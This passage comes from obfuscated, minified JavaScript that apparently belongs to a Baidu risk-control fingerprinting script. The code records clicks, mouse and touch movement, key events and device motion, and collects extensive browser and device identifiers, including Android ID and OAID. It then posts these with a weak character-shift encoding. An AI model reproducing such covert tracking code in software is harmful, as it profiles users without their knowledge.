e=document[_0x14c4("0x1a0")].match(/BAIDUCUID=(.+?);/);return e?e[1]:""},x}(),_0x4fd59f=new _0x2aa18b,_0x49af80={},_0x23dea4=1,_0x390a01=window.JSBridge||(window[_0x14c4("0x1f5")]={});_0x390a01[_0x14c4("0x1f6")]=function(x){var c=JSON[_0x14c4("0x20")](x);_0x49af80[c[_0x14c4("0x1f7")]]&&_0x49af80[c[_0x14c4("0x1f7")]](c[_0x14c4("0x1f8")])};var _0x41461d=function(){function x(c){_0x207a69(this,x),this[_0x14c4("0x207")]=c,this[_0x14c4("0x208")]="",this.cuidBox="",this.cuidZs={},this[_0x14c4("0x209")]=0,this[_0x14c4("0x20a")]={hasBox:0,BoxVersion:"",isBoxZidReturn:0,hasBoxZidReturn:0,isResend:0,isTimeout:0,ishgz:0,isBoxParseFail:0,BoxReturnData:"",jsParams:"",source:""},this[_0x14c4("0x20b")]={isBoxZidReturn:0,hasBoxZidReturn:0,isTimeout:0,ishgz:0,isBoxParseFail:0},this[_0x14c4("0x20c")]={startTime:0,initTime:0,faceTime:0,reportTime:0,sendTime:0,zidTime:0,zidReturnTime:0,rangeFace:0,rangeFaceToReport:0},this.zidZs={},this[_0x14c4("0x20d")]={},this[_0x14c4("0x20e")]=!![]}return x[_0x14c4("0x3")][_0x14c4("0x20f")]=function(){var x=_0x40e0a9(window.zidkey||_0x14c4("0x210"));return x&&(this.zidZs.zs="8",this.zidZs.rc="",this.zidZs.z=x),x||""},x.prototype[_0x14c4("0x211")]=function(x,c){
return c.aid||x[_0x14c4("0x212")]?this.getZidUseXswWgz(x,c):""},x[_0x14c4("0x3")][_0x14c4("0x213")]=function(x,c){var _=this[_0x14c4("0x20f")](),e=x[_0x14c4("0x1aa")],t=void 0===e?"":e,n=x.rc,r=void 0===n?"":n,a=x.ak,i=void 0===a?"":a,o=x.z,f=void 0===o?"":o;return _||(_=f,this[_0x14c4("0x1a9")]={z:f,rc:r,ver:t,ak:i,zs:c,zs0:c}),this[_0x14c4("0x20d")]={z:f,r:r,s:c},_},x.prototype[_0x14c4("0x214")]=function(x){var c=void 0;try{var _=JSON[_0x14c4("0x20")](x);c=_&&_.z?this.checkReturnZid(_,"7"):""}catch(e){c=""}return c},x[_0x14c4("0x3")][_0x14c4("0x215")]=function(x,c,_){function e(x){n[_0x14c4("0x226")]=+new Date,r[_0x14c4("0x227")]=1,_(x),r[_0x14c4("0x227")]=0}this[_0x14c4("0x20c")][_0x14c4("0x216")]=+new Date,this[_0x14c4("0x20e")]=!x;var t=this.zidZs,n=this.timeStamps,r=this[_0x14c4("0x20a")],a=this;try{if(window[_0x14c4("0x217")]&&window[_0x14c4("0x217")][_0x14c4("0x218")]){t[_0x14c4("0x219")]="4";e(this[_0x14c4("0x21a")](x,c))}else if(window[_0x14c4("0x1c2")]&&window[_0x14c4("0x1c2")][_0x14c4("0x1c3")]&&window[_0x14c4("0x1c2")].messageHandlers[_0x14c4("0x217")]&&window[_0x14c4("0x1c2")][_0x14c4("0x1c3")].Xsw[_0x14c4("0x21b")]){t[_0x14c4("0x219")]="7",window[_0x14c4("0x21c")]=function(x){e(a[_0x14c4("0x214")](x))};var i=this[_0x14c4("0x21d")](x,c);window[_0x14c4("0x1c2")][_0x14c4("0x1c3")][_0x14c4("0x217")][_0x14c4("0x21b")](i)}else if(_0xc91607.b[_0x14c4("0x21e")]())t[_0x14c4("0x219")]="9",_0x1cbfff(function(x){t.zs="9";var c=x&&x[_0x14c4("0x75")]||"";c&&(t.z=c),e(c)});else if(_0xc91607.b[_0x14c4("0x21f")]())t[_0x14c4("0x219")]="10",_0x2fca39(function(x){t.zs="10";var c=x&&x.zid||"";c&&(t.z=c),e(c)});else if(_0xc91607.b[_0x14c4("0x220")]())t.zs0="12",_0x2809c1(function(x){var c=JSON[_0x14c4("0x20")](x).zid;t.z=c,t.zs="12",e(c)});else if(_0xc91607.b[_0x14c4("0x221")]())t[_0x14c4("0x219")]="14",_0x3aaac7(function(x){t.z=x,t.zs="14",e(x)});else if(_0xc91607.b[_0x14c4("0x222")]())t[_0x14c4("0x219")]="15",_0x271a41(function(x){var c=x;if("string"==typeof x)try{c=JSON[_0x14c4("0x20")](x)}catch(n){console[_0x14c4("0x1c8")](n)}0==+c[_0x14c4("0x1b2")]&&(c=c[_0x14c4("0x207")]);var _=c[_0x14c4("0x75")];t.z=_,t.zs="15",e(_)});else if(_0xc91607.b.isTomas())t.zs0="17",this.getZidByBox(function(x){e(x)},!![]);else if(this.isInSwan()&&window.swan&&window.swan[_0x14c4("0x223")])t[_0x14c4("0x219")]="16",this[_0x14c4("0x224")](function(x){e(x)});else if(_0x4fd59f&&_0x4fd59f[_0x14c4("0x1cd")])this[_0x14c4("0x225")](x,c,function(x){e(x)});else{t.zs0="8";var o=this[_0x14c4("0x20f")]();_(o)}}catch(f){t.zs="0",_("")}},x.prototype[_0x14c4("0x225")]=function(x,c,_){var e=this[_0x14c4("0x20a")];_0x4fd59f&&_0x4fd59f[_0x14c4("0x1cd")]&&_0x4fd59f.version_compare&&(e[_0x14c4("0x228")]=+!!_0x4fd59f,e[_0x14c4("0x229")]=_0x4fd59f[_0x14c4("0x1cd")],this[_0x14c4("0x22a")](function(x){_&&_(x)}))},x[_0x14c4("0x3")][_0x14c4("0x22b")]=function(){try{var x=_0x4fd59f[_0x14c4("0x1ed")]();this[_0x14c4("0x22c")]={cuid:x[_0x14c4("0x201")],cuids:"1"}}catch(c){this[_0x14c4("0x22d")]=""}},x[_0x14c4("0x3")][_0x14c4("0x22a")]=function(x,c){var _=this[_0x14c4("0x20a")],e=this[_0x14c4("0x1a9")],t=c?_0x4fd59f[_0x14c4("0x1d3")].tomasInvoke:_0x4fd59f[_0x14c4("0x1d3")][_0x14c4("0x1d4")];try{e.zs0="5",t(_0x14c4("0x22e"),function(c){_[_0x14c4("0x22f")]=1;var t=JSON.parse(c);if(this.zidBox=t&&t.data&&t[_0x14c4("0x207")].zid||"",/^{/[_0x14c4("0xf")](this[_0x14c4("0x208")]+"")){var n=JSON[_0x14c4("0x20")](this[_0x14c4("0x208")]);this[_0x14c4("0x208")]=n.z,e.ver="",_[_0x14c4("0x230")]="1"}_[_0x14c4("0x231")]=1,e.z=this.zidBox,e.zs="5",e.rc="",x&&x(this[_0x14c4("0x208")])})}catch(n){x&&x("")}},x[_0x14c4("0x3")].getZidByBoxV1=function(x,c,_){var e=this[_0x14c4("0x20d")],t=this.zidBoxV1TestData,n=this.zidZs;n[_0x14c4("0x219")]="6";var r=this[_0x14c4("0x232")](x,c);e.s="21";try{_0x4fd59f[_0x14c4("0x1d3")][_0x14c4("0x1d4")](_0x14c4("0x22e"),{params:r},function(x){t[_0x14c4("0x22f")]=1;var c="",r="",a="22",i={};try{var o=JSON[_0x14c4("0x20")](x),f=o&&o[_0x14c4("0x207")]&&o[_0x14c4("0x207")][_0x14c4("0x75")];/^{/.test(f)?(t.hasBoxZidReturn=1,i=JSON[_0x14c4("0x20")](f),c=i.z,r=i.rc,a="6"):(c=f,a="5")}catch(d){a="24"}e.z=c,e.r=r,e.s=a,n.z=c,n.ak=i.ak||"",n[_0x14c4("0x1aa")]=i[_0x14c4("0x1aa")]||"",_&&_(c)})}catch(a){e.s="23",_&&_("")}},x.prototype[_0x14c4("0x233")]=function(x){var c=this[_0x14c4("0x21a")](null,x);c||(c=_0xc91607.b[_0x14c4("0x1c5")]())&&c.zs&&"0"!==c.zs&&(this[_0x14c4("0x1a9")]=c)},x[_0x14c4("0x3")][_0x14c4("0x224")]=function(x){var c=this[_0x14c4("0x1a9")],_=this.cuidZs,e=this.zidByBoxV1;try{window.swan&&window[_0x14c4("0x234")][_0x14c4("0x223")]?window[_0x14c4("0x234")].getCommonSysInfo({success:function(t){c.z=t[_0x14c4("0x75")],c.zs="16",c.rc="",""!==c.z&&""===e.z&&(e.z=c.z,e.s=c.zs,e.rc=c.rc),""!==t.cuid&&""===_[_0x14c4("0x77")]&&(_[_0x14c4("0x77")]=t.cuid,_[_0x14c4("0x235")]="16"),x&&x(t[_0x14c4("0x75")])}}):x&&x("")}catch(t){x&&x("")}},x[_0x14c4("0x3")].isInSwan=function(){return/swan|Swan/[_0x14c4("0xf")](window[_0x14c4("0x10b")][_0x14c4("0x4b")])},x[_0x14c4("0x3")][_0x14c4("0x21a")]=function(x,c){var _=(this[_0x14c4("0x1a9")],this.formatParams(x,c)),e="{}";try{window[_0x14c4("0x217")]&&Xsw.wgz&&(e=Xsw.wgz(_))}catch(r){e="{}"}var t={};try{t=JSON[_0x14c4("0x20")](e)}catch(a){return e}var n="";return t&&t.z&&(n=this[_0x14c4("0x213")](t,"4")),n},x[_0x14c4("0x3")][_0x14c4("0x236")]=function(){var x=_0xc91607.b[_0x14c4("0x1ed")]();x.cuid&&x[_0x14c4("0x77")].length>0&&(this[_0x14c4("0x22c")]=x)},x[_0x14c4("0x3")][_0x14c4("0x21d")]=function(x,c){var _=this[_0x14c4("0x207")],e={aid:_.appKey,url:window[_0x14c4("0x4c")][_0x14c4("0x4d")],to:_[_0x14c4("0x1bb")]};if(c)for(var t in c)c[_0x14c4("0x1c")](t)&&c[t]&&(e[t]=c[t]);if(x)for(var n in x)x[_0x14c4("0x1c")](n)&&x[n]&&(e[n]=x[n]);return e[_0x14c4("0x237")]&&(e.url=e[_0x14c4("0x237")][_0x14c4("0x10")](/\?.*/,"")),this[_0x14c4("0x20e")]?e.xaf=1:(this[_0x14c4("0x209")]++,e.xc=this[_0x14c4("0x209")]),JSON[_0x14c4("0x1d")](e)},x.prototype[_0x14c4("0x232")]=function(x,c){return encodeURIComponent(JSON.stringify({v:1,jsParams:this[_0x14c4("0x21d")](x,c)}))},x}(),_0x202a61=function(){function x(){_0x207a69(this,x),this[_0x14c4("0x238")]=0,this.curHeight=0,this[_0x14c4("0x239")](),this.init()}return x.prototype[_0x14c4("0x239")]=function(){this[_0x14c4("0x23a")]=[],this[_0x14c4("0x23b")]=[],this.keyboardData=[],this[_0x14c4("0x23c")]=[],this[_0x14c4("0x23d")]=[],this[_0x14c4("0x23e")]=[],this[_0x14c4("0x23f")]=[],this[_0x14c4("0x240")]=[],this[_0x14c4("0x241")]=[],this.focusData=[],this.otherData=[],this[_0x14c4("0x242")]=0,this[_0x14c4("0x243")]=0},x[_0x14c4("0x3")].init=function(){try{document.addEventListener("click",this[_0x14c4("0x244")].bind(this),![]),document[_0x14c4("0x8b")]("mousemove",this.handleAction[_0x14c4("0x1d1")](this),![]),document[_0x14c4("0x8b")](_0x14c4("0x245"),this.handleAction[_0x14c4("0x1d1")](this),![]),document[_0x14c4("0x8b")](_0x14c4("0x246"),this[_0x14c4("0x244")][_0x14c4("0x1d1")](this),![]),document[_0x14c4("0x8b")](_0x14c4("0x247"),this[_0x14c4("0x244")][_0x14c4("0x1d1")](this)),document[_0x14c4("0x8b")]("keyup",this.handleAction[_0x14c4("0x1d1")](this)),window.addEventListener("resize",this[_0x14c4("0x244")][_0x14c4("0x1d1")](this),![]),typeof document[_0x14c4("0x186")]!==_0x14c4("0x5")&&document[_0x14c4("0x8b")](_0x14c4("0x248"),this[_0x14c4("0x244")].bind(this)),window[_0x14c4("0x249")]&&window.addEventListener(_0x14c4("0x24a"),this.handleDeviceMotion[_0x14c4("0x1d1")](this),![])}catch(x){}},x[_0x14c4("0x3")][_0x14c4("0x244")]=function(x){var c=this,_=(new Date)[_0x14c4("0x35")](),e=x[_0x14c4("0x24b")],t=x[_0x14c4("0x24c")];switch(x[_0x14c4("0x96")].indexOf("touch")>-1&&x.changedTouches&&x[_0x14c4("0x24d")][0]&&(e=x[_0x14c4("0x24d")][0][_0x14c4("0x24b")],t=x[_0x14c4("0x24d")][0].clientY),x.type){case _0x14c4("0x24e"):c.clickData[_0x14c4("0x1b")]([_,e,t,x[_0x14c4("0x24f")],x[_0x14c4("0x250")]]);break;case _0x14c4("0x251"):_-this.moveTimer>50&&c[_0x14c4("0x23a")][_0x14c4("0x19")]<200&&c[_0x14c4("0x23a")][_0x14c4("0x1b")]([_,e,t,x[_0x14c4("0x250")]]),this[_0x14c4("0x243")]=_;break;case _0x14c4("0x247"):c.keyboardData[_0x14c4("0x1b")]([_,x[_0x14c4("0x252")],1]);break;case _0x14c4("0x253"):c.keyboardData.push([_,x[_0x14c4("0x252")],2]);break;case _0x14c4("0x245"):c[_0x14c4("0x23c")][_0x14c4("0x1b")]([_,e,t,1,x[_0x14c4("0x250")]]);break;case _0x14c4("0x246"):c[_0x14c4("0x23c")][_0x14c4("0x1b")]([_,e,t,2,x[_0x14c4("0x250")]]);break;case _0x14c4("0x248"):c[_0x14c4("0x254")][_0x14c4("0x1b")]([_,document[_0x14c4("0x186")]]);break;case _0x14c4("0x255"):c[_0x14c4("0x241")][_0x14c4("0x1b")]([_,window[_0x14c4("0x117")],window[_0x14c4("0x118")]]),c[_0x14c4("0x240")].push([_,c[_0x14c4("0x238")],c[_0x14c4("0x256")],window.innerWidth,window.innerHeight]),c[_0x14c4("0x238")]=window[_0x14c4("0x117")],c[_0x14c4("0x256")]=window[_0x14c4("0x118")]}},x[_0x14c4("0x3")].handleDeviceMotion=function(x){var c=(new Date)[_0x14c4("0x35")]();if(c-this[_0x14c4("0x242")]>50&&this[_0x14c4("0x23d")].length<200){var _=x[_0x14c4("0x257")],e=x[_0x14c4("0x258")],t=x[_0x14c4("0x259")],n=_.x,r=_.y,a=_.z,i=e.x1,o=e.y1,f=e.z1,d=t.x2,s=t.y2,u=t.z2;this[_0x14c4("0x23d")][_0x14c4("0x1b")]([c,n,r,a]),i&&o&&this.gravityData[_0x14c4("0x1b")]([c,i,o,f]),d&&s&&this[_0x14c4("0x23f")][_0x14c4("0x1b")]([c,d,s,u])}this[_0x14c4("0x242")]=c},x.prototype[_0x14c4("0x25a")]=function(){return{m1:this[_0x14c4("0x23a")],m2:this.clickData,m3:this[_0x14c4("0x25b")],m4:this.touchData,m5:this[_0x14c4("0x23d")],m6:this[_0x14c4("0x23e")],m7:this[_0x14c4("0x23f")],m8:this[_0x14c4("0x241")],m9:this.resizeData,m10:this.focusData,m11:this[_0x14c4("0x25c")]}},x}(),_0x2c2ec5=_0x14c4("0x25d"),_0x164973=function(){function x(c){_0x207a69(this,x),this[_0x14c4("0x75")]=c,this.userData={},this[_0x14c4("0x25e")]=0,this[_0x14c4("0x25f")]={},this[_0x14c4("0x260")]=(new Date)[_0x14c4("0x35")](),this.jsAuth=0,this[_0x14c4("0x261")]=this[_0x14c4("0x262")](),this.version="",this.tp="lo",this.action=new _0x202a61,this[_0x14c4("0x263")]="",this.checkBrowserID()}return x[_0x14c4("0x3")].checkBrowserID=function(){var x=localStorage[_0x14c4("0x195")](_0x14c4("0x264"));if(x)this[_0x14c4("0x263")]=x;else{var c=_0xc91607.b[_0x14c4("0x265")]();localStorage[_0x14c4("0x18b")](_0x14c4("0x264"),c),this[_0x14c4("0x263")]=c}},x[_0x14c4("0x3")][_0x14c4("0x266")]=function(){var x=this,c=localStorage[_0x14c4("0x195")]("__xafrpdt");if(c){localStorage[_0x14c4("0x18b")](_0x14c4("0x267"),"");var _=JSON[_0x14c4("0x20")](c);_.tp=_0x14c4("0x268"),_.h=_.h||_0x14c4("0x269"),this[_0x14c4("0x26a")](_,function(){})}this[_0x14c4("0x26b")]&&clearInterval(this[_0x14c4("0x26b")]),this[_0x14c4("0x26b")]=setInterval(function(){var c=x[_0x14c4("0x26c")]();localStorage[_0x14c4("0x18b")](_0x14c4("0x267"),JSON[_0x14c4("0x1d")](c))},1e4)},x.prototype.getBrowserInfo=function(){return{0:"D",1:_0xc91607.b[_0x14c4("0x1bc")](),2:_0xc91607.b[_0x14c4("0x26d")](),3:_0xc91607.b[_0x14c4("0x26e")](),4:_0xc91607.b[_0x14c4("0x1bd")](),5:_0xc91607.b[_0x14c4("0x26f")](),6:_0xc91607.b.allowTrack(),7:_0xc91607.b.getLanguage(),8:_0xc91607.b[_0x14c4("0x270")](),9:_0xc91607.b[_0x14c4("0x271")](),10:_0xc91607.b[_0x14c4("0x272")](),11:_0xc91607.b[_0x14c4("0x52")](),12:_0xc91607.b[_0x14c4("0x273")](),13:_0xc91607.b[_0x14c4("0x274")](),14:_0xc91607.b[_0x14c4("0x275")](),15:_0xc91607.b[_0x14c4("0x276")](),16:_0xc91607.b[_0x14c4("0x277")](),17:_0xc91607.b[_0x14c4("0x1be")](),18:_0xc91607.b[_0x14c4("0x278")](),19:_0xc91607.b.getReferrer(),22:_0xc91607.b[_0x14c4("0x279")](),27:_0xc91607.b[_0x14c4("0x27a")](),28:_0xc91607.b[_0x14c4("0x27b")](),29:_0xc91607.b[_0x14c4("0x27c")](),30:_0xc91607.b[_0x14c4("0x27d")](),31:_0xc91607.b[_0x14c4("0x27e")](),33:_0xc91607.b.getTimeZone(),34:_0xc91607.b[_0x14c4("0x27f")](),35:_0xc91607.b[_0x14c4("0x280")](),40:_0xc91607.b[_0x14c4("0x1ad")](),41:"",42:"",43:_0xc91607.b[_0x14c4("0x281")](),44:_0xc91607.b[_0x14c4("0x1bf")](),45:_0xc91607.b[_0x14c4("0x282")](),46:_0xc91607.b[_0x14c4("0x283")](),47:_0xc91607.b[_0x14c4("0x284")](),48:_0xc91607.b.getLikelyUA(),50:_0xc91607.b.getDomain(),51:_0xc91607.b[_0x14c4("0x1c0")](),52:_0xc91607.b[_0x14c4("0x1c1")](),53:"",54:_0xc91607.b[_0x14c4("0x134")](),55:_0xc91607.b.getTouchSupport(),56:_0xc91607.b[_0x14c4("0x13c")](),57:_0xc91607.b[_0x14c4("0x145")](),58:_0xc91607.b[_0x14c4("0x14c")](),60:_0xc91607.b[_0x14c4("0x122")](),61:_0xc91607.b[_0x14c4("0x285")](),62:_0xc91607.b[_0x14c4("0x286")](),63:_0xc91607.b[_0x14c4("0x131")](),65:_0xc91607.b[_0x14c4("0x132")](),70:_0xc91607.b[_0x14c4("0x14e")](),71:_0xc91607.b[_0x14c4("0x150")](),521:window[_0x14c4("0x10b")][_0x14c4("0x287")]||"",541:navigator.deviceMemory?navigator[_0x14c4("0x288")]+"":"not available",f3:navigator[_0x14c4("0x289")]||"",f6:navigator.onLine||"",74:_0xc91607.b.getoutputMsg(),75:_0xc91607.b[_0x14c4("0x15d")](),76:_0xc91607.b[_0x14c4("0x161")](),77:_0xc91607.b[_0x14c4("0x163")](),78:_0xc91607.b[_0x14c4("0x164")](),79:_0xc91607.b[_0x14c4("0x166")](),80:_0xc91607.b[_0x14c4("0x169")](),81:_0xc91607.b[_0x14c4("0x16b")](),82:_0xc91607.b.getJSBehavior(),83:_0xc91607.b[_0x14c4("0x16f")](),86:_0xc91607.b[_0x14c4("0x171")](),87:_0xc91607.b[_0x14c4("0x174")]()}},x[_0x14c4("0x3")][_0x14c4("0x28a")]=function(){var x=this[_0x14c4("0x75")],c=x[_0x14c4("0x20c")];c[_0x14c4("0x28b")]=+new Date,c[_0x14c4("0x28c")]=c[_0x14c4("0x28b")]-c[_0x14c4("0x28d")];var _=this.saveData,e=(this.sendData,x[_0x14c4("0x20d")]),t=x[_0x14c4("0x209")],n=x[_0x14c4("0x20b")],r=x.zidBoxTestData,a=x.zidZs,i=x[_0x14c4("0x22c")],o=x[_0x14c4("0x20c")],f=x.ts,d=(x[_0x14c4("0x20a")]&&(x[_0x14c4("0x20a")][_0x14c4("0x28e")],_0x14c4("0x28f")),{});d[21]=(new Date).getTime()-this.jsStartLoadTime,d[41]=typeof a.rc!==_0x14c4("0x5")?a.rc:"",d[42]=_0x1324e7(x,x[_0x14c4("0x207")],_[_0x14c4("0x290")]),d[53]=f?f.a:"",""!==_[24]&&""!==_.z1&&this[_0x14c4("0x291")]++,d[_0x14c4("0x292")]=void 0!==e.r?e.r:"",d.b1s=void 0!==e.s?e.s:"",d[_0x14c4("0x293")]=t,d[_0x14c4("0x294")]=n[_0x14c4("0x295")],d[_0x14c4("0x296")]=n[_0x14c4("0x227")],d.b1f=n[_0x14c4("0x297")],d[_0x14c4("0x298")]=n.isBoxZidReturn,d[_0x14c4("0x299")]=n.hasBoxZidReturn,a.z&&!e.z&&(d.b1u=e.u?e.u:"",d[_0x14c4("0x29a")]=e.j?e.j:""),document[_0x14c4("0x8f")]&&(d[32]=_0xc91607.b[_0x14c4("0x29b")](document[_0x14c4("0x8f")]),d[38]=_0xc91607.b[_0x14c4("0x29c")]()),d[24]=a.z?a.z:"",d["24a"]=r.hasBox,d[_0x14c4("0x29d")]=r.BoxVersion,d[_0x14c4("0x29e")]=r[_0x14c4("0x22f")],d[_0x14c4("0x29f")]=r[_0x14c4("0x231")],d["24e"]=r[_0x14c4("0x2a0")],d[_0x14c4("0x2a1")]=r[_0x14c4("0x295")],d[_0x14c4("0x2a2")]=r[_0x14c4("0x227")],d[_0x14c4("0x2a3")]=r[_0x14c4("0x297")],d[_0x14c4("0x2a4")]=r[_0x14c4("0x2a5")],d[_0x14c4("0x2a6")]=r.jsParams,d["24res"]=r[_0x14c4("0x28e")],d["24p"]=r[_0x14c4("0x230")]?r[_0x14c4("0x230")]:"",d[_0x14c4("0x2a7")]=o[_0x14c4("0x2a8")],d[_0x14c4("0x2a9")]=o[_0x14c4("0x2aa")],d[_0x14c4("0x2ab")]=o[_0x14c4("0x28d")],d.ts4=o[_0x14c4("0x28b")],d[_0x14c4("0x2ac")]=o[_0x14c4("0x216")],d.ts7=o[_0x14c4("0x226")],d[_0x14c4("0x2ad")]=o[_0x14c4("0x2ae")],d[_0x14c4("0x2af")]=o.rangeFaceToReport,d.zs=a.zs?a.zs:"0",d[_0x14c4("0x219")]=a[_0x14c4("0x219")]?a[_0x14c4("0x219")]:"0",d.ak=a.ak||"",d[_0x14c4("0x1aa")]=a[_0x14c4("0x1aa")]||"",d[25]=this.userData.c?this.userData.c:i[_0x14c4("0x77")]?i[_0x14c4("0x77")]:"",d.cs=this[_0x14c4("0x2b0")].c?"2":i.cuids?i[_0x14c4("0x235")]:"0",d.ap=x[_0x14c4("0x207")][_0x14c4("0x1a8")],d.ve=this[_0x14c4("0x1cd")],d.rn=this[_0x14c4("0x25e")]+"";try{d.sw=void 0!==window[_0x14c4("0x234")]||void 0!==window[_0x14c4("0x2b1")]?"1":"0",d[_0x14c4("0x2b2")]=window[_0x14c4("0x234")]&&window[_0x14c4("0x234")][_0x14c4("0x223")]?"1":"0"}catch(s){d.sw="",d[_0x14c4("0x2b2")]=""}return d},x.prototype.createSendData=function(){var x=this[_0x14c4("0x75")],c=this.getOtherInfo(x);for(var _ in c)this[_0x14c4("0x261")][_]=c[_];this[_0x14c4("0x25e")]++;var e="";return"lo"!==this.tp&&(e=JSON[_0x14c4("0x1d")](this.action[_0x14c4("0x25a")]())||_0x14c4("0x269")),{lt:this.jsStartLoadTime+"",ct:this[_0x14c4("0x260")]+"",u:location.origin+location[_0x14c4("0x2b3")],d:this.sendData,ak:x.data[_0x14c4("0x1a8")],b:this[_0x14c4("0x263")],tp:this.tp,h:e,bi:_0x40e0a9("BAIDUID")||"",s:localStorage[_0x14c4("0x195")](_0x14c4("0x2b4"))||"",ot:localStorage[_0x14c4("0x195")](_0x14c4("0x2b5"))||"",c:this[_0x14c4("0x2b0")].c||"",a:this[_0x14c4("0x2b0")].a||"",aid:this[_0x14c4("0x2b0")][_0x14c4("0x212")]||"",biz:this.tp===_0x14c4("0x2b6")?this[_0x14c4("0x2b0")][_0x14c4("0x2b7")]||{}:{},v:this.version,ut:this.userData.ut||""}},x[_0x14c4("0x3")][_0x14c4("0x2b8")]=function(x){var c=this[_0x14c4("0x26c")]();this[_0x14c4("0x26a")](c,function(c,_){x&&x(c,_)}),"lo"!==this.tp&&this[_0x14c4("0x2b9")][_0x14c4("0x239")]()},x.prototype.tiebaReport=function(x,c){try{var _=_0x14c4("0x1af"),e=JSON[_0x14c4("0x1d")](x),t=this.encrypt(_0xdee452[_0x14c4("0x1b6")](e)),n=_+t;this[_0x14c4("0x2b0")].report(_0x2c2ec5,{method:_0x14c4("0x1b4"),body:{sdata:n},headers:{"Content-Type":"text/plain"},credentials:"include"}).then(function(x){var _=x.data;localStorage[_0x14c4("0x18b")]("__s",_[_0x14c4("0x207")].s),localStorage[_0x14c4("0x18b")](_0x14c4("0x2b5"),_[_0x14c4("0x207")].t),c&&c(_[_0x14c4("0x207")].t)})[_0x14c4("0x2ba")](function(x){return c(null)})}catch(r){c(null)}},x[_0x14c4("0x3")][_0x14c4("0x26a")]=function(x,c){var _=_0x14c4("0x1af");if(this[_0x14c4("0x2b0")].report)return this[_0x14c4("0x2bb")](x,c);try{var e=function(){c(null,_0x14c4("0x2bc"))},t=new XMLHttpRequest;t[_0x14c4("0x2bd")]=e,t.addEventListener(_0x14c4("0x204"),e),t.addEventListener(_0x14c4("0x2be"),e),t[_0x14c4("0x1b0")]=function(){if(4===t[_0x14c4("0x1b1")]&&200===t[_0x14c4("0x1b2")]){var x=JSON.parse(t.responseText);200===x[_0x14c4("0x207")].c&&(localStorage[_0x14c4("0x18b")]("__s",x[_0x14c4("0x207")].s),localStorage[_0x14c4("0x18b")](_0x14c4("0x2b5"),x[_0x14c4("0x207")].t),c&&c(x[_0x14c4("0x207")].t))}else 4===t[_0x14c4("0x1b1")]&&c(null,_0x14c4("0x2bf")+t.status)},t[_0x14c4("0xa1")]("POST",_0x2c2ec5,!![]),t.timeout=5e3,t[_0x14c4("0x1b5")]=!![];var n=JSON[_0x14c4("0x1d")](x),r=this[_0x14c4("0x2c0")](_0xdee452[_0x14c4("0x1b6")](n));t[_0x14c4("0x1b7")]("content-type",_0x14c4("0x1b9")),t[_0x14c4("0x1ba")](_+r)}catch(a){c(null,"http-catch-error"+JSON[_0x14c4("0x1d")](a))}},x[_0x14c4("0x3")][_0x14c4("0x2c0")]=function(x){for(var c="",_=0;_<x.length;_++){var e=x[_0x14c4("0x13")](_),t=_%32;c+=e<=122&&e>=41?e+t>122?String[_0x14c4("0x2f")](40+e-122+t):String[_0x14c4("0x2f")](e+t):String.fromCharCode(x.charCodeAt(_))}return c},x}(),_0x44f7e6={};_0x44f7e6[_0x14c4("0x2c7")]=_0x5435c8;var _0x43c621={},_0x1746b5=window;_0x43c621.BI={},_0x43c621.b={getBrowserParam:function(x){try{try{return x(_0x1746b5[_0x14c4("0x2c8")][_0x14c4("0x2c9")]()),""}catch(c){}_0x44f7e6[_0x14c4("0x2c7")](function(c){return x((typeof c===_0x14c4("0x5")?"undefined":_0x516a97(c))===_0x14c4("0x6")?JSON[_0x14c4("0x1d")](c):c),""})}catch(_){return x(""),""}},getUA:function(){try{return _0x1746b5.qb_bridge.nativeExec("qb",_0x14c4("0x2ca"),"","")||""}catch(x){return""}},getVersion:function(){try{return _0x1746b5[_0x14c4("0x2cb")][_0x14c4("0x2cc")]("qb",_0x14c4("0x289"),"","")||""}catch(x){return""}},getPlatform:function(){try{return _0x1746b5[_0x14c4("0x2cb")][_0x14c4("0x2cc")](_0x14c4("0x2cd"),_0x14c4("0x3a"),_0x14c4("0x3a"),"")||""}catch(x){return""}},getModel:function(){try{try{return JSON.parse(_0x1746b5[_0x14c4("0x2ce")][_0x14c4("0x2cf")]())[_0x14c4("0x2d0")]||""}catch(x){}return _0x1746b5[_0x14c4("0x2cb")][_0x14c4("0x2cc")](_0x14c4("0x2cd"),_0x14c4("0x2d0"),"","")||""}catch(c){return""}},getAndroidID:function(){try{return JSON[_0x14c4("0x20")](_0x1746b5.__ks[_0x14c4("0x2cf")]())[_0x14c4("0x2d1")]||""}catch(x){return""}},getApiLevel:function(){try{return JSON[_0x14c4("0x20")](_0x1746b5[_0x14c4("0x2ce")].getDeviceInfo())[_0x14c4("0x2d2")]||""}catch(x){return""}},getBrowserLocalIp:function(){try{return JSON.parse(_0x1746b5[_0x14c4("0x2ce")][_0x14c4("0x2cf")]()).ip||""}catch(x){return""}},getNetworkState:function(){try{return vivoDiagnosticScheduler[_0x14c4("0x2d3")]()||""}catch(x){return""}},getGuid:function(){try{return JSON.parse(_0x1746b5[_0x14c4("0x2c8")][_0x14c4("0x2c9")]())[_0x14c4("0x2d4")]||""}catch(x){return""}},getsgInfo:function(){try{return SogouLoginUtils[_0x14c4("0x2cf")](_0x14c4("0x2d5")+"info")||""}catch(x){return""}},getsgOa:function(){try{var x="o".concat("ai","d");return SogouLoginUtils.getDeviceInfo(x)||""}catch(c){return""}},getData:function(x){var c=this;this[_0x14c4("0x2c9")](function(_){_0x43c621.BI[201]=_||"",_0x43c621.BI[202]=c[_0x14c4("0x2d6")](),_0x43c621.BI[203]=c[_0x14c4("0x1ce")](),_0x43c621.BI[204]=c[_0x14c4("0x2d7")](),_0x43c621.BI[206]=c.getModel(),_0x43c621.BI[207]=c[_0x14c4("0x2d8")](),_0x43c621.BI[209]=c[_0x14c4("0x2d9")](),_0x43c621.BI[211]=c[_0x14c4("0x2da")](),_0x43c621.BI[212]=c.getNetworkState(),_0x43c621.BI[230]=c[_0x14c4("0x2db")](),_0x43c621.BI[262]=c[_0x14c4("0x2dc")](),_0x43c621.BI[263]=c[_0x14c4("0x2dd")](),x(_0x43c621.BI)})}};var _0x2c0033=_0x14c4("0x2de"),_0x51d090="",_0x7495f1={},_0x5c5eba=_0x482c0a(),_0x4b66c4=new _0x41461d(_0x5c5eba),_0x4e8df6=new _0x164973(_0x4b66c4),_0x25ef67={};_0x4b66c4[_0x14c4("0x20c")][_0x14c4("0x2a8")]=+new Date,_0x4e8df6[_0x14c4("0x1cd")]=_0x2c0033,window[_0x14c4("0x2df")]=function(x){_0x51d090=x,_0x4e8df6[_0x14c4("0x261")][_0x14c4("0x290")]=_0x51d090,_0x5c5eba[_0x14c4("0x2e0")]&&(_0x4b66c4[_0x14c4("0x20c")].faceTime=+new 